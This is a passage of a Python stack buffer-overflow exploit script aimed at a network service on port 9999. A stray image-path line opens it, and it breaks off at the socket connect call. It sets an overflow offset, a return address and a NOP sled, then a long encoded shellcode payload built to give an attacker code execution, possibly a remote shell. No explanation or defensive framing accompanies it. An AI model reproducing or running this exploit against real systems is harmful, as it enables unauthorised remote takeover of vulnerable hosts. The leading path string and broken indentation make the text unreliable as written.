 port = 9999
prefix = "AAAA\r\n"
offset = 2012
overflow = "A" * offset
retn = "\xdf\x14\x50\x62"
padding = "\x90" * 16
payload = ("\xbb\xb7\x0b\x6e\x2f\xda\xdd\xd9\x74\x24\xf4\x5a\x31\xc9"
"\xb1\x52\x31\x5a\x12\x03\x5a\x12\x83\x75\x0f\x8c\xda\x85"
"\xf8\xd2\x25\x75\xf9\xb2\xac\x90\xc8\xf2\xcb\xd1\x7b\xc3"
"\x98\xb7\x77\xa8\xcd\x23\x03\xdc\xd9\x44\xa4\x6b\x3c\x6b"
"\x35\xc7\x7c\xea\xb5\x1a\x51\xcc\x84\xd4\xa4\x0d\xc0\x09"
"\x44\x5f\x99\x46\xfb\x4f\xae\x13\xc0\xe4\xfc\xb2\x40\x19"
"\xb4\xb5\x61\x8c\xce\xef\xa1\x2f\x02\x84\xeb\x37\x47\xa1"
"\xa2\xcc\xb3\x5d\x35\x04\x8a\x9e\x9a\x69\x22\x6d\xe2\xae"
"\x85\x8e\x91\xc6\xf5\x33\xa2\x1d\x87\xef\x27\x85\x2f\x7b"
"\x9f\x61\xd1\xa8\x46\xe2\xdd\x05\x0c\xac\xc1\x98\xc1\xc7"
"\xfe\x11\xe4\x07\x77\x61\xc3\x83\xd3\x31\x6a\x92\xb9\x94"
"\x93\xc4\x61\x48\x36\x8f\x8c\x9d\x4b\xd2\xd8\x52\x66\xec"
"\x18\xfd\xf1\x9f\x2a\xa2\xa9\x37\x07\x2b\x74\xc0\x68\x06"
"\xc0\x5e\x97\xa9\x31\x77\x5c\xfd\x61\xef\x75\x7e\xea\xef"
"\x7a\xab\xbd\xbf\xd4\x04\x7e\x6f\x95\xf4\x16\x65\x1a\x2a"
"\x06\x86\xf0\x43\xad\x7d\x93\x61\x3a\xeb\x6c\x1e\x38\x13"
"\x62\x83\xb5\xf5\xee\x2b\x90\xae\x86\xd2\xb9\x24\x36\x1a"
"\x14\x41\x78\x90\x9b\xb6\x37\x51\xd1\xa4\xa0\x91\xac\x96"
"\x67\xad\x1a\xbe\xe4\x3c\xc1\x3e\x62\x5d\x5e\x69\x23\x93"
"\x97\xff\xd9\x8a\x01\x1d\x20\x4a\x69\xa5\xff\xaf\x74\x24"
"\x8d\x94\x52\x36\x4b\x14\xdf\x62\x03\x43\x89\xdc\xe5\x3d"
"\x7b\xb6\xbf\x92\xd5\x5e\x39\xd9\xe5\x18\x46\x34\x90\xc4"
"\xf7\xe1\xe5\xfb\x38\x66\xe2\x84\x24\x16\x0d\x5f\xed\x36"
"\xec\x75\x18\xdf\xa9\x1c\xa1\x82\x49\xcb\xe6\xba\xc9\xf9"
"\x96\x38\xd1\x88\x93\x05\x55\x61\xee\x16\x30\x85\x5d\x16"
"\x11")
postfix = ""
buffer = overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))